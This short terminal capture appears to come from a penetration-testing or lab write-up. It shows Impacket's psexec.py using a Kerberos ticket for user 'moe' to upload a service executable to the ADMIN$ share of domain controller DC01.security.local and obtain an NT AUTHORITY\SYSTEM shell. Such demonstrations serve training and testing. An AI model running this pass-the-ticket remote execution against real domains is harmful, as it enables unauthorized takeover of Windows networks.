 ┌──(kali㉿kali)-[~/opt/RubeusToCcache]
└─$ psexec.py  security.local/moe@DC01.security.local -k -no-pass
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[*] Requesting shares on DC01.security.local.....
[*] Found writable share ADMIN$
[*] Uploading file eLFXpIBO.exe
[*] Opening SVCManager on DC01.security.local.....
[*] Creating service evAI on DC01.security.local.....
[*] Starting service evAI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.643]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami && hostname
nt authority\system
DC01

C:\Windows\system32>